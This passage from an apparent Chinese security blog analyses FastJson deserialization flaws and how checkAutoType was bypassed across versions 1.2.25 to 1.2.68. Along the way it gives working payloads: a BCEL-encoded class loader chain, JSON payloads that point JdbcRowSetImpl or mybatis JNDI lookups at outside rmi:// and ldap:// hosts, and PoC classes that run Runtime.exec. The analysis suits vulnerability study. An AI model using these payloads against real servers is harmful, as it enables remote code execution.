&#x2F;&#x2F;如果是BCEL码     if(class_name.indexOf(&quot;$$BCEL$$&quot;) &gt;&#x3D; 0)         clazz &#x3D; createClass(class_name);&#x2F;&#x2F;解码&#x2F;&#x2F;省略            if(clazz !&#x3D; null) &#123;         byte[] bytes  &#x3D; clazz.getBytes();         &#x2F;&#x2F;注意这里         cl &#x3D; defineClass(class_name, bytes, 0, bytes.length);       &#125; else &#x2F;&#x2F; Fourth try: Use default class loader         cl &#x3D; Class.forName(class_name);     &#125;&#x2F;&#x2F;省略   return cl; &#125;</code></pre><p>因此，如果把BasicDataSource中的this.driverClassLoader指定为com.sun.org.apache.bcel.internal.util.ClassLoader，this.driverClassName指定为恶意类的BCEL码，我们即可实现攻击。其编码解码操作方法如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String str &#x3D;  Utility.encode(cls.getBytes(),true);byte[] bytes  &#x3D; Utility.decode(real_name, true);</code></pre><p>其中字节码的获取可以使用BCEL库的Repository.lookupClass().getBytes()，也可以使用之前CC链之中的Javassist来创建。</p><h3 id="小细节"><a href="#小细节" class="headerlink" title="小细节"></a>小细节</h3><p>从上文，我们似乎已经可以构造出Payload了，但是我们不要忘了，我们的触发点是getConnection()，很显然，这是一个getter。而我们在上文说过，ParseObject会调用getter（因为他有一个toJson），这自然是没有问题的。但是在Parse下，要触发getter是存在条件的，即：</p><ul><li>函数名长度大于等于<code>4</code></li><li>非静态方法</li><li>以<code>get</code>开头且第<code>4</code>个字母为大写</li><li>无参数</li><li>返回值类型继承自<code>Collection</code>或<code>Map</code>或<code>AtomicBoolean</code>或<code>AtomicInteger</code>或<code>AtomicLong</code></li></ul><p>这里getConnection的返回类型为Connection类型，继承的是Wrapper和AutoCloseable，显然是不符合要求的。那这就意味着Parse下无法利用吗？并不是的，我们将在下文进行讲解，看看大师傅们是如何巧妙地构造出可用Payload。</p><h3 id="ParseObject下的Payload"><a href="#ParseObject下的Payload" class="headerlink" title="ParseObject下的Payload"></a>ParseObject下的Payload</h3><p>如上文所说，在ParseObject下，我们完全不用担心什么。首先创建一个恶意类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class WanaHacker &#123;    static&#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;&#125;</code></pre><p>然后利用Javassist生成字节码并进行BCEL编码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class AnotherTest &#123;    public static void main(String[] args) throws Exception &#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass clz &#x3D; pool.get(WanaHacker.class.getName());        byte[] bytes &#x3D; clz.toBytecode();        String evilCode &#x3D;  Utility.encode(bytes,true);        System.out.println(evilCode);    &#125;&#125;</code></pre><p>之后将Payload拼接：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String payload &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;: \&quot;org.apache.tomcat.dbcp.dbcp.BasicDataSource\&quot;,&quot; +    &quot;\&quot;driverClassLoader\&quot;: &#123;&quot; +    &quot;\&quot;@type\&quot;: \&quot;com.sun.org.apache.bcel.internal.util.ClassLoader\&quot;&quot; +    &quot;&#125;,&quot; +    &quot;\&quot;driverClassName\&quot;:&quot; +    &quot;\&quot;$$BCEL$$&quot; + evilCode + &quot;\&quot;&quot; +    &quot;&#125;&quot;;JSON.parseObject(payload);</code></pre><h3 id="Parse下Payload"><a href="#Parse下Payload" class="headerlink" title="Parse下Payload"></a>Parse下Payload</h3><p>如上文所说，这里的getConnection不符合parse调用getter的规则，但是大师傅们给出了巧妙的解决办法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#123;    &#123;        &quot;x&quot;:&#123;                &quot;@type&quot;: &quot;org.apache.tomcat.dbcp.dbcp2.BasicDataSource&quot;,                &quot;driverClassLoader&quot;: &#123;                    &quot;@type&quot;: &quot;com.sun.org.apache.bcel.internal.util.ClassLoader&quot;                &#125;,                &quot;driverClassName&quot;: &quot;$$BCEL$$$l$8b$I$A$...&quot;        &#125;    &#125;: &quot;x&quot;&#125;</code></pre><p>我们将其抽象的表达为如下的形式：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#123;    &#123;        &quot;x&quot;:&#123;ParseObject的Payload        &#125;    &#125;: &quot;x&quot;&#125;</code></pre><ul><li>首先是将原payload包上{}，放在value的位置，这样反序列化后，就会获得一个JSONObject对象</li><li>之后再将其包上{}，放在key的位置，在Parse中，Key为Json，则会调用其toString方法，而toString会遍历getter，从而实现触发。</li></ul><h2 id="0x05-绕过导论"><a href="#0x05-绕过导论" class="headerlink" title="0x05 绕过导论"></a>0x05 绕过导论</h2><hr><h3 id="autoTypeSupport选项"><a href="#autoTypeSupport选项" class="headerlink" title="autoTypeSupport选项"></a>autoTypeSupport选项</h3><p>在1.2.25后，FastJson针对反序列化进行了修复，添加了autoTypeSupport选项并增加了一个checkAutoType方法。autoTypeSupport默认为false，此时不再支持@type；当为true时，checkAutoType方法会进行黑白名单的校验。使用如下语句可以开启autoTypeSupport：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ParserConfig.getGlobalInstance().setAutoTypeSupport(true);</code></pre><p>下面为在DefaultJsonParser（调用栈中的一环）增加的调用ParserConfig类CheckAutoType方法的逻辑:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (key &#x3D;&#x3D; JSON.DEFAULT_TYPE_KEY &amp;&amp; !this.lexer.isEnabled(Feature.DisableSpecialKeyDetect)) &#123;    String typeName &#x3D; this.lexer.scanSymbol(this.symbolTable, &#39;&quot;&#39;);    &#x2F;&#x2F;经过checkAutoType的检查    Class&lt;?&gt; clazz &#x3D; this.config.checkAutoType(typeName, (Class)null, this.lexer.getFeatures());    if (!Map.class.isAssignableFrom(clazz)) &#123;        ObjectDeserializer deserializer &#x3D; this.config.getDeserializer(clazz);        this.lexer.nextToken(16);        this.setResolveStatus(2);        if (context !&#x3D; null &amp;&amp; !(fieldName instanceof Integer)) &#123;            this.popContext();        &#125;        Map var22 &#x3D; (Map)deserializer.deserialze(this, clazz, fieldName);        return var22;    &#125;</code></pre><h3 id="checkAutoType方法"><a href="#checkAutoType方法" class="headerlink" title="checkAutoType方法"></a>checkAutoType方法</h3><p>当为true时，有以下处理流程（ParseConfig类）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    int i;    String deny;    for(i &#x3D; 0; i &lt; this.acceptList.length; ++i) &#123;        deny &#x3D; this.acceptList[i];        if (className.startsWith(deny)) &#123;            return TypeUtils.loadClass(typeName, this.defaultClassLoader);        &#125;    &#125;    for(i &#x3D; 0; i &lt; this.denyList.length; ++i) &#123;        deny &#x3D; this.denyList[i];        if (className.startsWith(deny)) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>可以看到，如果在白名单内，则会直接调用TypeUtils.loadClass加载类，不在白名单则继续黑名单校验，如果在黑名单中，则会抛出异常。查看this.denyList，得到黑名单（V 1.2.25）如下（可以看到com.sun在黑名单里）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">0 &#x3D; &quot;bsh&quot;1 &#x3D; &quot;com.mchange&quot;2 &#x3D; &quot;com.sun.&quot;3 &#x3D; &quot;java.lang.Thread&quot;4 &#x3D; &quot;java.net.Socket&quot;5 &#x3D; &quot;java.rmi&quot;6 &#x3D; &quot;javax.xml&quot;7 &#x3D; &quot;org.apache.bcel&quot;8 &#x3D; &quot;org.apache.commons.beanutils&quot;9 &#x3D; &quot;org.apache.commons.collections.Transformer&quot;10 &#x3D; &quot;org.apache.commons.collections.functors&quot;11 &#x3D; &quot;org.apache.commons.collections4.comparators&quot;12 &#x3D; &quot;org.apache.commons.fileupload&quot;13 &#x3D; &quot;org.apache.myfaces.context.servlet&quot;14 &#x3D; &quot;org.apache.tomcat&quot;15 &#x3D; &quot;org.apache.wicket.util&quot;16 &#x3D; &quot;org.codehaus.groovy.runtime&quot;17 &#x3D; &quot;org.hibernate&quot;18 &#x3D; &quot;org.jboss&quot;19 &#x3D; &quot;org.mozilla.javascript&quot;20 &#x3D; &quot;org.python.core&quot;21 &#x3D; &quot;org.springframework&quot;</code></pre><p>如果也通过了黑名单校验，则会使用TypeUtils.loadClass进行类的加载：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    clazz &#x3D; TypeUtils.loadClass(typeName, this.defaultClassLoader);&#125;</code></pre><h3 id="TypeUtils-loadClass方法"><a href="#TypeUtils-loadClass方法" class="headerlink" title="TypeUtils.loadClass方法"></a>TypeUtils.loadClass方法</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (clazz !&#x3D; null) &#123;return clazz;&#125; else if (className.charAt(0) &#x3D;&#x3D; &#39;[&#39;) &#123;Class&lt;?&gt; componentType &#x3D; loadClass(className.substring(1), classLoader);return Array.newInstance(componentType, 0).getClass();&#125; else if (className.startsWith(&quot;L&quot;) &amp;&amp; className.endsWith(&quot;;&quot;)) &#123;String newClassName &#x3D; className.substring(1, className.length() - 1);return loadClass(newClassName, classLoader);</code></pre><p>可以看到，在loadClass中会对<code>[xxx</code>和<code>Lxxx;</code>的格式进行截取，然后进行类的加载。那这里会有个什么问题呢？我们注意到，在上文黑名单的校验中，使用的是startsWith()。那么这里很显然就存在一个逻辑问题，如果我们以提到的这两种形式去构造Payload，就可以轻易的绕过黑名单校验。</p><h3 id="绕过研究方向"><a href="#绕过研究方向" class="headerlink" title="绕过研究方向"></a>绕过研究方向</h3><p>对于此次的修复，有两类绕过的研究方向：</p><ul><li>绕过autoTypeSupport</li><li>开启autoTypeSupport选项时，根据loadClass和黑名单校验的startsWith间的逻辑问题，或是黑名单之外的链，来绕过checkAutoType的黑名单</li></ul><p>这里，我更加欣赏对autoTypeSupport的绕过，因为这样的Payload限制更少，不需要目标开启autoTypeSupport选项。</p><h2 id="0x06-绕过详解"><a href="#0x06-绕过详解" class="headerlink" title="0x06 绕过详解"></a>0x06 绕过详解</h2><hr><h3 id="1-2-25-1-2-41"><a href="#1-2-25-1-2-41" class="headerlink" title="1.2.25-1.2.41"></a>1.2.25-1.2.41</h3><p>如上文所提到的，在这些版本中，直接使用<code>[xxx</code>或是<code>Lxxxx;</code>即可绕过：</p><p><img src="https://chenlvtang.top/pics/image-20220709171028578.png" alt="image-20220709171028578"></p><p>这里<code>[xxx</code>形式的payload可以根据报错信息进行构造：</p><p><img src="https://chenlvtang.top/pics/image-20220709171215865.png" alt="image-20220709171215865"></p><p>可以知道，要把逗号换成<code>[</code>，然后又有新的报错如下：</p><p><img src="https://chenlvtang.top/pics/image-20220709171410269.png" alt="image-20220709171410269"></p><p>增加一个<code>&#123;</code>，成功执行:</p><p><img src="https://chenlvtang.top/pics/image-20220709171532761.png" alt="image-20220709171532761"></p><p>所以下次直接构造<code>[&quot;xxxx&quot;[&#123;</code>即可。</p><h3 id="1-2-42"><a href="#1-2-42" class="headerlink" title="1.2.42"></a>1.2.42</h3><p>这个版本进行了新的修复，将黑名单换为了hash值（这些hash值对应的类已经有人碰撞出来了，可自己搜索一下）的比较：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    hash &#x3D; h3;    for(i &#x3D; 3; i &lt; className.length(); ++i) &#123;        hash ^&#x3D; (long)className.charAt(i);        hash *&#x3D; 1099511628211L;        if (Arrays.binarySearch(this.acceptHashCodes, hash) &gt;&#x3D; 0) &#123;            clazz &#x3D; TypeUtils.loadClass(typeName, this.defaultClassLoader, false);            if (clazz !&#x3D; null) &#123;                return clazz;            &#125;        &#125;        if (Arrays.binarySearch(this.denyHashCodes, hash) &gt;&#x3D; 0 &amp;&amp; TypeUtils.getClassFromMapping(typeName) &#x3D;&#x3D; null) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>并且在进入黑白检查前之前增加了一段代码：</p><p><img src="https://chenlvtang.top/pics/image-20220718230906253.png" alt="image-20220718230906253"></p><p>这里实际就是对上一个版本的修复，对类名的开头和结尾进行截取，去除<code>L</code>和<code>;</code>。但是因为没有对<code>[xxxx</code>的形式进行修复，所以这里依然可行。并且我们在上文提到过，在TypeUtils.loadClass中同样会进行<code>L</code>和<code>;</code>的截取，所以当我双写<code>L;</code>时，去除一层<code>L;</code>后hash值依然匹配不上黑名单，从而导致绕过，并且最后在TypeUtils.loadClass再去除一次时，成功加载恶意类。因此，可用的Payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;[com.sun.rowset.JdbcRowSetImpl\&quot;[&#123;&quot; +    &quot;\&quot;dataSourceName\&quot;:&quot; +    &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +    &quot;\&quot;autoCommit\&quot;:&quot; +    &quot;true&quot; +    &quot;&#125;&quot;;&#x2F;&#x2F;或是String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;LLcom.sun.rowset.JdbcRowSetImpl;;\&quot;,&quot; +    &quot;\&quot;dataSourceName\&quot;:&quot; +    &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +    &quot;\&quot;autoCommit\&quot;:&quot; +    &quot;true&quot; +    &quot;&#125;&quot;;</code></pre><h3 id="1-2-43"><a href="#1-2-43" class="headerlink" title="1.2.43"></a>1.2.43</h3><p>在1.2.43中针对1.2.42中的双写绕过进行了修复，修复方法也是很粗暴，如果类以LL开头，则直接抛出异常，但还是没有针对<code>[xxx</code>进行修复 :</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String className &#x3D; typeName.replace(&#39;$&#39;, &#39;.&#39;);Class&lt;?&gt; clazz &#x3D; null;long BASIC &#x3D; -3750763034362895579L;long PRIME &#x3D; 1099511628211L;if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(className.length() - 1)) * 1099511628211L &#x3D;&#x3D; 655701488918567152L) &#123;    &#x2F;&#x2F;判断了是不是LL开头    if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(1)) * 1099511628211L &#x3D;&#x3D; 655656408941810501L) &#123;        throw new JSONException(&quot;autoType is not support. &quot; + typeName);    &#125;    className &#x3D; className.substring(1, className.length() - 1);&#125;</code></pre><p>双写不能用，但是如上所说，还能使用<code>[xx</code>，所以此版本还是可被攻击。</p><h3 id="1-2-44-1-2-45"><a href="#1-2-44-1-2-45" class="headerlink" title="1.2.44-1.2.45"></a>1.2.44-1.2.45</h3><p>在这个版本之中，终于修复了<code>[xxx</code>：（并且连<code>Lxxx;</code>这种都不行了）</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class&lt;?&gt; clazz &#x3D; null;long BASIC &#x3D; -3750763034362895579L;long PRIME &#x3D; 1099511628211L;long h1 &#x3D; (-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L;&#x2F;&#x2F;如果是[开头if (h1 &#x3D;&#x3D; -5808493101479473382L) &#123;    throw new JSONException(&quot;autoType is not support. &quot; + typeName);&#125;&#x2F;&#x2F;如果是Lxxx;的形式 else if ((h1 ^ (long)className.charAt(className.length() - 1)) * 1099511628211L &#x3D;&#x3D; 655701488918567152L) &#123;    throw new JSONException(&quot;autoType is not support. &quot; + typeName);&#125; else &#123;</code></pre><p>可以看到<code>[</code>开头和<code>Lxxx;</code>都不再能使用，会直接抛出异常。但是又有一条新的链可以实现攻击（类名不在黑名单中）——mybatis链。</p><h3 id="mybatis链"><a href="#mybatis链" class="headerlink" title="mybatis链"></a>mybatis链</h3><p>mybatis链需要对方存在mybatis的jar。我们在pom.xml中添加:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.mybatis&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;mybatis&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.4.5&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>在org.apache.ibatis.datasource.jndi.JndiDataSourceFactory包中存在setProperties方法，其中会调用JNDI：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setProperties(Properties properties) &#123;    try &#123;        Properties env &#x3D; getEnvProperties(properties);        InitialContext initCtx;        if (env &#x3D;&#x3D; null) &#123;            initCtx &#x3D; new InitialContext();        &#125; else &#123;            initCtx &#x3D; new InitialContext(env);        &#125;        if (properties.containsKey(&quot;initial_context&quot;) &amp;&amp; properties.containsKey(&quot;data_source&quot;)) &#123;            Context ctx &#x3D; (Context)initCtx.lookup(properties.getProperty(&quot;initial_context&quot;));            this.dataSource &#x3D; (DataSource)ctx.lookup(properties.getProperty(&quot;data_source&quot;));        &#125; else if (properties.containsKey(&quot;data_source&quot;)) &#123;            &#x2F;&#x2F;注意这里，可以JNDI注入            this.dataSource &#x3D; (DataSource)initCtx.lookup(properties.getProperty(&quot;data_source&quot;));        &#125;        &#x2F;&#x2F; ...略</code></pre><p>当properties参数存在“data_source”时，会调用JNDI，并传入data_source的值。因此，可以构造payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\&quot;,&quot; +    &quot;\&quot;properties\&quot;:&quot; +    &quot;&#123;\&quot;data_source\&quot;: \&quot;ldap:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;&#125;&quot; +    &quot;&#125;&quot;;</code></pre><p>但是，在1.2.46版本中，把mybatis链加入到了黑名单。</p><h3 id="1-2-25-1-2-47"><a href="#1-2-25-1-2-47" class="headerlink" title="1.2.25-1.2.47"></a>1.2.25-1.2.47</h3><p>在上文说过，针对1.2.25添加的autoTypeSupport，有两种方式，一种是绕过其黑名单，还有一种是从根本上绕过这个选项的设置。本小节就是利用<strong>缓存</strong>来从根本上绕过autoTypeSupport，从而做到了通杀，直到在1.2.48中被修复。</p><p>在没开启autoTypeSupport时，会跳过上文检查分支，并经过如下代码的处理:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (clazz &#x3D;&#x3D; null) &#123;    clazz &#x3D; TypeUtils.getClassFromMapping(typeName);&#125;if (clazz &#x3D;&#x3D; null) &#123;    clazz &#x3D; this.deserializers.findClass(typeName);&#125;</code></pre><p>第一个getClassFromMapping从 TypeUtils的Mapping里获取类，第二个deserializers在ParserConfig类的构造函数中会调用initDeserialzers来初始化，可以浅看一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void initDeserializers() &#123;       this.deserializers.put(SimpleDateFormat.class, MiscCodec.instance);       this.deserializers.put(Timestamp.class, SqlDateDeserializer.instance_timestamp);       this.deserializers.put(Date.class, SqlDateDeserializer.instance);       this.deserializers.put(Time.class, TimeDeserializer.instance);       this.deserializers.put(java.util.Date.class, DateCodec.instance);       this.deserializers.put(Calendar.class, CalendarCodec.instance);       this.deserializers.put(XMLGregorianCalendar.class, CalendarCodec.instance);</code></pre><p>留意这里的MiscCodec。在DefaultJsonParser类中，我们可以清晰的看到，在完成ParserConfig获取后，会先获取他的deserialzer，并最后会调用他的deserialze方法</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (key &#x3D;&#x3D; JSON.DEFAULT_TYPE_KEY &amp;&amp; !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) &#123;    String typeName &#x3D; lexer.scanSymbol(symbolTable, &#39;&quot;&#39;);    Class&lt;?&gt; clazz &#x3D; config.checkAutoType(typeName, null);    &#x2F;&#x2F; 中间一大堆忽略    ObjectDeserializer deserializer &#x3D; config.getDeserializer(clazz);    return deserializer.deserialze(this, clazz, fieldName);&#125;</code></pre><p>这里我们跟进上面留意的MiscCodec，在其deserial方法中：</p><p><img src="https://chenlvtang.top/pics/image-20220722001949027.png" alt="image-20220722001949027"></p><p>可以看到，当类为Class类时，会调用TypeUtile.loadClass，但是这又不是一个恶意类，有什么用呢？我们注意到这里传入的参数为strVal，strVal来自于ObejectVal （”strVal &#x3D; (String)objVal“），而ObjectVal获取如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Object objVal;if (parser.resolveStatus &#x3D;&#x3D; 2) &#123;    parser.resolveStatus &#x3D; 0;    parser.accept(16);    if (lexer.token() !&#x3D; 4) &#123;        throw new JSONException(&quot;syntax error&quot;);    &#125;    &#x2F;&#x2F;参数名必须为val    if (!&quot;val&quot;.equals(lexer.stringVal())) &#123;        throw new JSONException(&quot;syntax error&quot;);    &#125;    lexer.nextToken();    parser.accept(17);    objVal &#x3D; parser.parse();    parser.accept(13);&#125; else &#123;    objVal &#x3D; parser.parse();&#125;</code></pre><p>此处实际上就是获取其val参数的值（其实我自己也有点没看懂这里代码逻辑，以后再详细阐述一下），所以上文的TypeUtile.loadClass最终是加载了Class类中val参数的值，这有什么用呢？在TypeUtile.loadClass中我们可以看到，其在每次加载完后，都会把其加入到mapping之中，类似于缓存一样</p><p><img src="https://chenlvtang.top/pics/image-20220722004348103.png" alt="image-20220722004348103"></p><p>这里的cache，默认为true：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Class&lt;?&gt; loadClass(String className, ClassLoader classLoader) &#123;    return loadClass(className, classLoader, true);&#125;</code></pre><p>所以这就意味着，我们可以利用Class类的val参数给TypeUtile的mapping缓存添加上任意类，而在上文我们说过，当autoTypeSupport未开启时，会跳过检查分支，尝试从mapping获取。因此，我们可以先通过Class类的val参数给mapping加上恶意类，之后就能成功的从mapping中获取到恶意类并直接return。</p><p>于是，我们可以构造出如下的Payload：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;    &quot;&#123;&quot; +        &quot;\&quot;foo\&quot;: &#123;&quot; +            &quot;\&quot;@type\&quot;:&quot; +            &quot;\&quot;java.lang.Class\&quot;,&quot; +            &quot;\&quot;val\&quot;:&quot; +            &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;&quot; +        &quot;&#125;,&quot; +        &quot;\&quot;bar\&quot;: &#123;&quot; +            &quot;\&quot;@type\&quot;:&quot; +            &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;,&quot; +            &quot;\&quot;dataSourceName\&quot;:&quot; +            &quot;\&quot;ldap:&#x2F;&#x2F;112.124.55.122:2333&#x2F;hacker\&quot;,&quot; +            &quot;\&quot;autoCommit\&quot;:&quot; +            &quot;true&quot; +        &quot;&#125;&quot; +    &quot;&#125;&quot;;</code></pre><p>此payload可以通杀1.2.25-1.2.47下autoTypeSupport为false的情况，但是当此参数为True时，在低版本（本人测试的1.2.25-1.2.32）中会抛出异常，在高版本1.2.47中无论true还是false都可以成功，原因如下：</p><p><img src="https://chenlvtang.top/pics/image-20220724155220349.png" alt="image-20220724155220349"></p><p>在高版本中，抛出异常不仅需要在黑名单之中，还需要不在mapping里面，因为我们已经加入到了mapping，所以在高版本中，即使autoTypeSupport为true，依然可以成功利用。</p><p><strong>通过阅读源码，最后发现这个逻辑是在1.2.33中开始加入的，也就是说，缓存链（暂时就叫他这个名字吧）在1.2.25-1.2.32中，需要autoTypeSupport为False，在1.2.33-1.2.47中无论autoTypeSupport是什么值，都可以成功利用。</strong></p><h3 id="1-2-48-1-2-67"><a href="#1-2-48-1-2-67" class="headerlink" title="1.2.48-1.2.67"></a>1.2.48-1.2.67</h3><p>在1.2.48版本中，修改了cache的默认值为false。所以在1.2.48-1.2.67的版本中，有的都是针对黑名单的绕过，有着许多新的链条。</p><p>具体可看：<a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#1-2-68">mi1k7ea师傅的博客</a></p><h3 id="1-2-68"><a href="#1-2-68" class="headerlink" title="1.2.68-"></a>1.2.68-</h3><p>在此版本中， fastJson引入了safeMod功能：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ParserConfig.getGlobalInstance().setSafeMode(true);</code></pre><p>当开启safeMod选项时，会直接抛出异常：</p><p><img src="https://chenlvtang.top/pics/image-20220724163201636.png" alt="image-20220724163201636"></p><p>所以，这意味着，之前的Payload在safeMode开启时都会失效。目前好像没有披露出什么办法可以做到绕过此选项。</p><h3 id="expectClass绕过AutoTypeSupport（-lt-x3D-1-2-68且未开启safeMode——AutoCloseable）"><a href="#expectClass绕过AutoTypeSupport（-lt-x3D-1-2-68且未开启safeMode——AutoCloseable）" class="headerlink" title="expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.68且未开启safeMode——AutoCloseable）"></a>expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.68且未开启safeMode——AutoCloseable）</h3><p>这里提出了一种不同于利用缓存绕过AutoTypeSupport的思路，此处代码以1.2.25为例子，在其他版本中，代码逻辑变化也不大。当我们的@type为AutoCloseable时，因为他就在Mappings中，所以会返回对应类：</p><p><img src="https://chenlvtang.top/pics/image-20220724231909169.png" alt="image-20220724231909169"></p><p>当回到DefaultJsonParser时，获取到的是JavaBeanDeserializer：</p><p><img src="https://chenlvtang.top/pics/image-20220724232415870.png" alt="image-20220724232415870"></p><p>最后调用JavaBeanDeserializer的deserialze方法，跟进，有如下的代码逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (!matchField) &#123;    &#x2F;&#x2F;获取了第二个参数    key &#x3D; lexer.scanSymbol(parser.symbolTable);&#x2F;&#x2F;省略...        if (JSON.DEFAULT_TYPE_KEY &#x3D;&#x3D; key) &#123;&#x2F;&#x2F;JSON.DEFAULT_TYPE_KEY为@type        lexer.nextTokenWithColon(JSONToken.LITERAL_STRING);        if (lexer.token() &#x3D;&#x3D; JSONToken.LITERAL_STRING) &#123;            &#x2F;&#x2F; 获取了参数的值            String typeName &#x3D; lexer.stringVal();            lexer.nextToken(JSONToken.COMMA);            if (typeName.equals(beanInfo.typeName)) &#123;                if (lexer.token() &#x3D;&#x3D; JSONToken.RBRACE) &#123;                    lexer.nextToken();                    break;                &#125;                continue;            &#125;            ParserConfig config &#x3D; parser.getConfig();            ObjectDeserializer deserizer &#x3D; getSeeAlso(config, this.beanInfo, typeName);            Class&lt;?&gt; userType &#x3D; null;            if (deserizer &#x3D;&#x3D; null) &#123;                &#x2F;&#x2F;注意这里，有反序列化逻辑                Class&lt;?&gt; expectClass &#x3D; TypeUtils.getClass(type);                userType &#x3D; config.checkAutoType(typeName, expectClass);                deserizer &#x3D; parser.getConfig().getDeserializer(userType);            &#125;            return (T) deserizer.deserialze(parser, userType, fieldName);</code></pre><p>从代码可以看到，在JavaBeanDeserializer的deserialze中，会去获取第二个key，并key为@type时，会去获取其值，最后尝试将其反序列化。这里的checkAutoType中的typeName即为第二个@type的值，expectClass为AutoCloseable。继续跟进，回到我们的checkAutoType：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (autoTypeSupport || expectClass !&#x3D; null) &#123;    for (int i &#x3D; 0; i &lt; acceptList.length; ++i) &#123;        String accept &#x3D; acceptList[i];        if (className.startsWith(accept)) &#123;            return TypeUtils.loadClass(typeName, defaultClassLoader);        &#125;    &#125;    for (int i &#x3D; 0; i &lt; denyList.length; ++i) &#123;        String deny &#x3D; denyList[i];        if (className.startsWith(deny)) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>因为expectClass不为空，所以会进入这里的检查，这就以为着我们的类不能在黑名单之中，师傅们可能会觉得，说了半天，这不还是没用吗，但是我们先接着往下看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;会进入这里if (autoTypeSupport || expectClass !&#x3D; null) &#123;    clazz &#x3D; TypeUtils.loadClass(typeName, defaultClassLoader);&#125;if (clazz !&#x3D; null) &#123;    if (ClassLoader.class.isAssignableFrom(clazz) &#x2F;&#x2F; classloader is danger        || DataSource.class.isAssignableFrom(clazz) &#x2F;&#x2F; dataSource can load jdbc driver       ) &#123;        throw new JSONException(&quot;autoType is not support. &quot; + typeName);    &#125;    if (expectClass !&#x3D; null) &#123;        &#x2F;&#x2F;检查clazz和expectClass间的关系        if (expectClass.isAssignableFrom(clazz)) &#123;            &#x2F;&#x2F; 注意这里有return            return clazz;        &#125; else &#123;            throw new JSONException(&quot;type not match. &quot; + typeName + &quot; -&gt; &quot; + expectClass.getName());        &#125;    &#125;&#125;</code></pre><p>从代码上可以看出，因为我们的expectClass不为空，所以会调用loadClass直接加载，之后如果被加载类是expectClass（即AutoCloseable）的子类或是存在继承关系就会成功return。若其中有恶意的setter或者getter就可以用来攻击了。</p><p>因此，expectClass绕过AutoTypeSupport的关键点如下：</p><ul><li>第一个@type要指定为AutoCloseable（本菜狗有遍历一下Mappings中的其他类，他们貌似都获取不到JavaBeanDeserializer）</li><li>Payload中有第二个@type</li><li>指定的类不能在黑名单之中</li><li>指定的类与AutoCloseable存在关系</li><li>指定的类中有可以利用的setter或是getter</li></ul><p>POC代码如下,恶意类实现了AutoCloseable接口，并在setter里面有恶意操作：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerMe implements AutoCloseable&#123;    private String cmd;    public HackerMe()&#123;    &#125;    public void setCmd(String cmd) throws IOException &#123;        Runtime.getRuntime().exec(cmd);    &#125;    @Override    public void close() 